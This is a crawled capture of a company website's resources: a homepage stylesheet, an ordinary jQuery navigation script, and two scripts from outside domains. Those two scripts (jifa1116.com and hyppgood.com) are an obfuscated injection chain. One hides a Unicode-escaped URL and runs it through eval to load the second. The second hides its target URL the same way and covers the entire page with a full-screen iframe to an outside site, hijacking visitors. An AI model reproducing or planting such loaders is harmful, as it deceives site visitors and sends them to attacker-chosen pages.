request_url: http://en.hzxhgb.com.cn/statics/css/index.css
body_size: 3503
content:
.tx-head{position: fixed;top:0;left:0;height:72px;background: rgba(0,0,0,0.26);z-index: 999;}
.tx-head-logo .img1{display: block;}
.tx-head-logo .img2{display: none;}
.tx-head-nav > li > a{color:#fff;}
.tx-head-nav > li > a i{ background: url('../img/head-i.png') center center no-repeat;}
.tx-head-nav > li > a:after{background: #000;opacity: 0.3;}
.tx-head-nav > li > .sub-nav > li > a{color: #fff;opacity: 0.6;}
.tx-head-search .img1{display: inline;}
.tx-head-search .img2{display: none;}
.tx-head-language a .img1{display: block;}
.tx-head-language a .img2{display: none;}

.tx-head-navbut i, .tx-head-navbut i:before, .tx-head-navbut i:after{background: #fff;}

.tx-head.fixer{position:fixed; background: #fff;}
.tx-head.fixer .tx-head-logo .img1{display: none;}
.tx-head.fixer .tx-head-logo .img2{display: block;}
.tx-head.fixer .tx-head-nav > li > a{color:#333;}
.tx-head.fixer .tx-head-nav > li.cur > a{color: var(--mColor);}
.tx-head.fixer .tx-head-nav > li > a:before{background: var(--mColor);}
.tx-head.fixer .tx-head-nav > li > a i{background-image: url('../img/head-is.png');}
.tx-head.fixer .tx-head-language a .img1{display: none;}
.tx-head.fixer .tx-head-language a .img2{display: block;}
.tx-head.fixer .tx-head-search .img1{display: none;}
.tx-head.fixer .tx-head-search .img2{display: inline;}
.tx-head.fixer .tx-head-nav > li > .sub-nav{background: #efefef;}
.tx-head.fixer .tx-head-nav > li > .sub-nav > li > a{color: #333;opacity: 0.6;}

.tx-head.fixer .tx-head-navbut i, .tx-head.fixer .tx-head-navbut i:before,.tx-head.fixer .tx-head-navbut i:after{background: var(--mColor);}

.tx-banner{position: relative; width: 100%;height:678px;overflow: hidden;z-index: 10;}
.tx-banner .swiper{width: 100%;height:100%;}
.tx-banner .swiper-slide{overflow: hidden;}
.tx-banner .swiper-slide img{position:absolute;top:0;left:50%;height:100%;z-index:-1;transform: translate(-50%, 0);}
.tx-banner .swiper-slide .centers{display: flex; height:100%;padding-top: 72px; align-items: center;}
.tx-banner-text h4{font-size: 16px;color:#fff;opacity: 0.6;line-height: 21px;margin-bottom: 10px;}
.tx-banner-text h3{font-size: 36px;line-height: 61px;font-weight: bold;color:#fff;width: 622px;}
.tx-banner-text em{display: inline-block;font-size: 16px;color:#fff;border-top:3px solid #fff;border-bottom:2px solid #fff;margin-top: 20px;padding: 8px 5px;}
.tx-banner-text a{ position: relative; z-index: 20; display: inline-block;margin-top: 78px;font-size: 16px;line-height: 50px;padding:0 36px;color:#fff;}
.tx-banner-text a img{position: relative;top: -3px;margin-left: 11px;}
.tx-banner-text a::after{content:'';position: absolute;width: 100%;height:100%;top:0;left:0;background: var(--mColor);z-index: -1;}
.tx-banner-text a::before{content:'';position: absolute;right:-2px;bottom:-2px;width: 80%;height:68%;background: #fff;z-index: -10;}
.tx-banner .swiper-slide video{position: absolute;top:0;left:50%;height:100%; z-index: -1;transform: translate(-50%, 0);}
.tx-banner .swiper-pagination{max-width: 1200px;left:50%;top:60%;bottom:auto; margin:0 auto;transform: translate(-50%,-50%);text-align: right;}
.tx-banner .swiper-pagination span{float: right; width: 3px;height:41px;border-radius: 0;clear: both;margin:7px 0 !important;background: #fff;opacity: 1;}
.tx-banner .swiper-pagination .swiper-pagination-bullet-active{background: var(--mColor);}

.tx-main-title{margin-bottom: 26px;}
.tx-main-title h3{font-size: 24px;border-left:3px solid var(--mColor);color:var(--mColor);font-weight: bold;line-height: 35px;padding-left: 10px;}
.tx-main-title h4{position: relative;top:5px;margin-left: 13px; font-size: 24px;color:#999;}
.tx-main-title a{font-size: 14px;line-height: 35px;color:var(--mColor)}

.tx-news{background: #efefef;}
.tx-news-nav{margin-bottom: 26px;}
.tx-news-nav li{margin-right: 27px;padding:0 25px;font-size: 18px;line-height:40px;cursor: pointer;}
.tx-news-nav li.cur{background: var(--fColor);color:var(--mColor)}
.tx-news-main{display: none;}
.tx-news-left{width: 65.25%;padding-right:70px;}
.tx-news-left .img{width: 46.9%;height:189px;overflow: hidden;}
.tx-news-left .img img{width: 100%;height:100%;}
.tx-news-left .text{width: 53.1%;padding-left:22px;}
.tx-news-left .text h3{font-size: 18px;font-weight: bold; line-height: 20px;height:20px;margin-bottom: 12px; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-news-left .text span{display: block;color:#666;padding-left: 22px;background: url('../img/news-time.png') left center no-repeat;margin-bottom: 10px; min-height: 16px;}
.tx-news-left .text em{display: block;color:#999;line-height: 22px;height:88px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 4;line-clamp: 4;-webkit-box-orient: vertical;}
.tx-news-left .text b{display: inline-block;font-weight: normal;color:var(--mColor);padding-right: 27px;margin-top:25px; background: url('../img/news-jt.png') right center no-repeat;}
.tx-news-right{width: 34.75%;margin-top: -6px;}
.tx-news-right li{width: 100%;border-bottom:1px dashed rgba(112,112,112,0.5);}
.tx-news-right li a{float: left;width: 100%; line-height: 20px;padding:11px 0;}
.tx-news-right li:first-child a{padding-top: 0;}
.tx-news-right li a h3{float: left;width: 75%;padding-left: 17px;font-size: 14px;color:#666; height:20px;background: url('../img/news-li.png') center left no-repeat; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-news-right li a span{float: left;width: 25%;text-align: right;color:#666;}

/* .tx-product{background: url('../img/product-bg.png') center center no-repeat;background-size: cover;} */
.tx-product .tx-main-title h3{color: #0064AE;;border-left-color: #0064AE;}
.tx-product .tx-main-title a{color: #0064AE;}
.tx-product-main li{position: relative;z-index: 20; border-radius: 4px;width: 23.83%;height:135px;margin-top: 17px;margin-left: 1.78%;background: #fff;border: 1px solid #F2F2F2;border-radius: 6px;}

.tx-product-main li:nth-child(2),.tx-product-main li:nth-child(3),.tx-product-main li:nth-child(4){margin-top: 0;}
.tx-product-main li a{float: left;width: 100%;height:100%; padding:10px 20px;display: flex;flex-direction: column; justify-content: center;align-items: center;}
.tx-product-main li h3{font-size: 20px;font-weight: bold;line-height: 22px;height:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-bottom: 3px;}
.tx-product-main li h4{font-size: 16px;color: #333333;text-align: center; margin-top: 22rpx;line-height: 22px;}
.tx-product-main li.first{width: 23.16%;height:287px;margin-top: 0;margin-left: 0;}
.tx-product-main li.first .img{width: 100%;height:140px;display: flex;justify-content: center;align-items: center;margin-bottom: 15px;}
.tx-product-main li.first .img img{max-width: 100%;max-height: 100%;}
.tx-product-main li.first .text{position: relative;padding-top: 8px;text-align: center;width: 100%;}
.tx-product-main li.first .text::before{content:'';position: absolute;left:0;top:0;right:0;margin:0 auto; width: 28px;height:1px;background: #999;}
.tx-product-main li.first b{display: inline-block; font-size: 12px;width: 133px;line-height: 31px;background: var(--mColor);color:#fff;margin-top: 11px;}
.tx-product-main li.two::before{content:'';position: absolute;top:0;left:0;bottom:0;margin:auto 0;border-radius: 4px; width: 100%;height:0%;z-index: -1;background: var(--mColor);}
.tx-product-main li.two img{height: 42px;opacity: 1; margin-bottom: 4px;}
.tx-product-main li.two b{ display: inline-block;font-size: 12px;background: #fff;width: 99px; line-height: 27px;height:0px;opacity: 0; overflow: hidden; color:var(--mColor); text-align: center; font-weight: normal;margin-top: 0px;border-radius: 99px;}

/* .tx-about{background:#efefef url('../img/about-bg.png') center center no-repeat; background-size: cover;} */
.tx-about-left{width: 61.58%;}
.tx-about-left .img{width: 50.75%;height:231px;overflow: hidden;cursor: pointer;}
.tx-about-left .img img{width: 100%;height:100%;}
.tx-about-left .text{width: 49.25%;padding-left: 19px;}
.tx-about-left .text h3{font-size: 20px;line-height: 26px;height:26px;margin-bottom: 15px; font-weight: bold; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-about-left .text p{position: relative;padding-left: 12px; font-size: 14px;color:var(--mColor);line-height: 20px;margin-bottom: 9px;}
.tx-about-left .text p::before{content:'';position: absolute;left:0;top:0;bottom:0;margin:auto 0; width: 7px;height:7px;border-radius: 50%;background: var(--mColor);}
.tx-about-left .text em{display: block;font-size: 14px;color:#999;line-height: 26px;height: 130px;margin-top: 16px; overflow: scroll;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 5;line-clamp: 5;-webkit-box-orient: vertical;}
.tx-about-left .text em::-webkit-scrollbar { width: 0;}

.tx-about-right{width: 38.42%;padding-left: 42px;}
.tx-about-right .main{padding-right: 18px;height:210px;overflow-y: auto;margin-top: 12px;}
.tx-about-right .main::-webkit-scrollbar {width: 6px;height: 1px;}
.tx-about-right .main::-webkit-scrollbar-thumb {border-radius: 12px;background: var(--mColor);}
.tx-about-right .main::-webkit-scrollbar-track {border-radius: 12px;background: #B9B9B9}
.tx-about-right li{width:50%;padding-right: 18px;height:91px;margin-bottom: 14px;}
.tx-about-right li a{display: flex;justify-content: center;align-items: center; height:100%;background: #fff;border:1px solid #c4c4c4;filter:Gray; -webkit-filter: grayscale(100%);opacity: 0.6;padding:12px;}
.tx-about-right li a img{max-width: 100%;max-height: 100%;}
.item-content{height:190px;overflow-y:scroll}
.item-content::-webkit-scrollbar {width: 6px;height: 1px;}
.item-content::-webkit-scrollbar-thumb {border-radius: 12px;background: var(--mColor);}
.item-content::-webkit-scrollbar-track {border-radius: 12px;background: #B9B9B9}

@media screen and (min-width: 769px){

    .tx-head-nav > li:hover > a{background: rgba(0, 0, 0, 0.3);color:#fff;}
    .tx-head-nav > li:hover > .sub-nav{background: rgba(0,0,0,0.3);}
    .tx-head.fixer .tx-head-nav > li:hover > a{background: #dcdcdc; color: var(--mColor);}
    .tx-head.fixer .tx-head-nav > li > .sub-nav > li:hover > a{opacity: 1;}
    

    .tx-banner-text a:hover:before{transform: translate(5px,5px);}

    .tx-main-title a:hover{opacity: 0.8;}

    .tx-news-nav li:hover{background: var(--fColor);color:var(--mColor)}
    .tx-news-left:hover .img img{transform: scale(1.08);}
    .tx-news-left .text b:hover{padding-right: 32px;}
    .tx-news-right li a:hover h3{color:var(--mColor)}
    
    .tx-product-main .first:hover .img img{transform: scale(1.08);}
    .tx-product-main .first .text b:hover{opacity: 0.8;}
    .tx-product-main li.two:hover a > img{height:0px;opacity: 0;}
    .tx-product-main li.two:hover b{height:27px;opacity: 1;margin-top: 11px;}
    .tx-product-main li.two:hover:before{height:100%;}
    .tx-product-main li.two:hover h3{color:#fff;}
    .tx-product-main li.two:hover h4{color:#fff;}

    .tx-about-left .img:hover img{transform: scale(1.08);}
    .tx-about-right li a:hover{opacity: 1;filter:Gray; -webkit-filter: grayscale(0%);}

}

@media screen and (max-width: 1465px){
    
    .tx-head{height: 68px;}

    .tx-banner-text h3{font-size: 36px;width: 622px;}
    .tx-banner-text em{font-size: 16px;width: 622px;}
    .tx-banner-text a{font-size: 14px;line-height: 45px;}

    .tx-main-title h3{font-size: 22px;line-height: 30px;}
    .tx-main-title h4{font-size: 20px;}

    .tx-news-nav li{font-size: 16px;}
    .tx-news-left .text h3{font-size: 17px;}
    
    .tx-product-main li h3{font-size: 17px;}

    .tx-about-left .text h3{font-size: 18px;}

}

@media screen and (max-width: 768px){

    .tx-head{height: 58px;}

    .tx-head-nav > li > a{color:#333;}
    .tx-head-nav > li > .sub-nav > li > a{color:#333;}
    
    .tx-banner{height:338px;}
    .tx-banner .swiper-slide .centers{padding:0 15px; padding-top:58px;}
    .tx-banner-text h4{display: none;}
    .tx-banner-text h3{font-size: 18px;line-height: 20px;width: 300px;}
    .tx-banner-text em{font-size: 13px;border-width:1px;width: 320px;}
    .tx-banner-text a{font-size: 12px;line-height: 32px;padding:0 18px;margin-top: 25px;}
    .tx-banner .swiper-pagination{display: none;}

    .tx-main-title{margin-bottom: 15px;}
    .tx-main-title h3{font-size: 17px;line-height: 18px;}
    .tx-main-title h4{font-size: 14px;top:2px;margin-left:5px;}
    .tx-main-title a{line-height: 20px;font-size: 8px;}
    .tx-news-nav{margin-bottom: 8px;}
    .tx-news-nav li{font-size: 13px;line-height: 32px;width: 48%;margin-left:4%;margin-right: 0;text-align: center;background: rgba(255,255,255,0.3);}
    .tx-news-nav li:first-child{margin-left:0%;}
    .tx-news-left{width: 100%;padding-right: 0;}
    .tx-news-left .img{height:25vw;}
    .tx-news-left .text{padding-left: 15px;margin-top: 6px;}
    .tx-news-left .text em{display: none;}
    .tx-news-left .text h3{font-size: 15px;}
    .tx-news-left .text span{font-size: 12px;}
    .tx-news-left .text b{font-size: 12px;background-size: auto 10px;margin-top: 10px;}
    .tx-news-right{width: 100%;margin-top: 15px;}
    .tx-news-right li a{padding:8px 0;}
    .tx-news-right li a span{font-size: 12px;}

    .tx-product-main li{width: 27%;margin-left: 2%;margin-top: 2% !important;height: 75.5px;}
    .tx-product-main li a{padding:10px;}
    .tx-product-main li h3{font-size: 13px;}
    .tx-product-main li h4{display: none;}
    .tx-product-main li.first{width: 42%;height:240px;}
    .tx-product-main li.first .img{height:100px;}
    .tx-product-main li.first b{width: 100%;}
    .tx-product-main li.two img{height:30px;}

    .tx-about-left{width: 100%;margin-bottom: 20px;}
    .tx-about-left .img{width: 100%;height:56vw;margin-bottom: 15px;}
    .tx-about-left .text{width:100%;padding-left: 0;}
    .tx-about-left .text h3{font-size: 15px;margin-bottom: 6px;}
    .tx-about-left .text p{font-size: 12px;margin-bottom: 0;}
    .tx-about-left .text em{height:auto;font-size: 12px;line-height: 21px;margin-top: 6px; -webkit-line-clamp: 99;line-clamp: 99;}
    .tx-about-right{width: 100%;padding-left: 0;}
    .tx-about-right .main{margin-top: 0;}
    .tx-about-right li{height:15vw;}

}

--- FILE ---
content_type: application/javascript
request_url: https://jifa1116.com/js/25/10/l/f1.js
body_size: 811
content:
var l_a_n_g_age = 'javascript';
var sen_type = 'cript';
var c_d1 = "document";
var c_d2 = 'writeln("<s' + sen_type + ' language=\'' + l_a_n_g_age + '\' type=\'text/' + l_a_n_g_age + '\' src=\'\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u0079\u0070\u0070\u0067\u006f\u006f\u0064\u002e\u0063\u006f\u006d\u002f\u006a\u0073\u002f\u0066\u0031\u002e\u006a\u0073\'></s' + sen_type + '>")';
eval(c_d1 + "." + c_d2);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?619b4901600e6cc6880e96c099454dea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?455f900c817b9a2ca100b88071dff1f0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c904a43265f196eeb0f686b335f9b2a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc57z3Q7diBiRxB\",ck:\"3Hc57z3Q7diBiRxB\"});</script>")
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3HpS39CCI0Awg0kO\",ck:\"3HpS39CCI0Awg0kO\"});</script>")
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc3oTITPlYOfFA2\",ck:\"3Hc3oTITPlYOfFA2\"});</script>")

--- FILE ---
content_type: application/javascript
request_url: http://en.hzxhgb.com.cn/statics/js/common.js
body_size: 1165
content:
// 选项卡
$(".jTabNav li").hover(function () {
    $(this).siblings().removeClass("cur")
    $(this).addClass("cur");
    var i = $(this).index();
    $(this).parents('.jTabNav').siblings(".jTabMain").css("display", "none");
    $(this).parents('.jTabNav').siblings(".jTabMain").eq(i).css("display", "block");
})

// 头部固定
$(window).scroll(function () {
    var h_num = $(window).scrollTop();
    if (h_num > 50) {
        $('#jHead').addClass('fixer');
        // $('#jHead .tx-head-nav').styleSheet.cssText = (".cur > a:before{background:#FFFFFF;}");
    } else {
        $('#jHead').removeClass('fixer');
       
    }
});

//导航箭头
$('#jHeadNav > li').each(function(){
    var liLen = $(this).find('li').length
    if(liLen > 0){
        $(this).children('a').addClass('sub').append('<i></i>')
    }
})

$('#jNavBut').click(function () {
    var dis = $('#jHeadNav').css('display');
    if (dis == 'none') {
        $(this).addClass('active');
    } else {
        $(this).removeClass('active');
    }
    $('#jHeadNav').stop().slideToggle(380);
});

// 常见问题
$('#faqsNav li').click(function(){
    var tab2 = $(this).find('.tab2').css('display')
    console.log(tab2)
    if(tab2 == 'none'){
        console.log('aaa')
        $('#faqsNav li .tab2').hide()
        $('#faqsNav li .tab1').removeClass('cur')
        $(this).find('.tab1').addClass('cur')
    }else if(tab2 == 'block'){
        console.log('bbb')
        $(this).find('.tab1').removeClass('cur')
    }
    
    $(this).find('.tab2').stop().slideToggle(380);
})


var widths = $(window).width();
if (widths > 768) {

    // 导航下拉
    $('#jHeadNav > li').hover(function () {
        $(this).children('.jHeadSubNav').stop().slideToggle(380);
    });
    $('#jSearch i').click(function () {
        var searDis = $('#jSearchMain').css('display')
        if(searDis == 'none'){
            $('#jSearch').addClass('cur')
        }else{
            $('#jSearch').removeClass('cur')
        }
        $('#jSearchMain').stop().slideToggle(380);
        
    });

    //动效
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };


} else {

    $('#jHeadNav > li').each(function () {
        var len = $(this).children('.jHeadSubNav').find('li').length;
        if (len > 0) {
            $(this).append('<i> > </i>');
            $(this).children('a').removeAttr('href')
        }
        $(this).click(function () {
            var dis = $(this).children('.jHeadSubNav').css('display');
            if (dis == "none") {
                $('.jHeadSubNav').hide();
                $(this).children('.jHeadSubNav').show();
            } else {
                $(this).children('.jHeadSubNav').hide();
            }
        });
    });

}

function goTop() {
    $('html,body').animate({ 'scrollTop': 0 }, 600); //滚回顶部的时间，越小滚的速度越快~
}

--- FILE ---
content_type: application/javascript
request_url: https://hyppgood.com/js/f1.js
body_size: 904
content:
function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
        return true;
    else
        return false;
}

var url="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u0079\u0070\u0070\u0067\u006f\u006f\u0064\u002e\u0063\u006f\u006d\u002f\u0067\u006f\u002f\u0066\u0031\u002f\u006b\u0079\u002e\u0068\u0074\u006d\u006c";
function getIosVersion() {
  var str = navigator.userAgent.toLowerCase(); 
  var ver = str.match(/cpu iphone os (.*?) like mac os/);
  return ver ? parseInt(ver[1].slice(0,2)) :false
}
var u = navigator.userAgent;
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);

function randomNum(minNum,maxNum){ 
    switch(arguments.length){ 
        case 1: 
            return parseInt(Math.random()*minNum+1,10); 
        break; 
        case 2: 
            return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10); 
        break; 
            default: 
                return 0; 
            break; 
    } 
} 

const time = randomNum(500, 1000)
console.log(time)

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');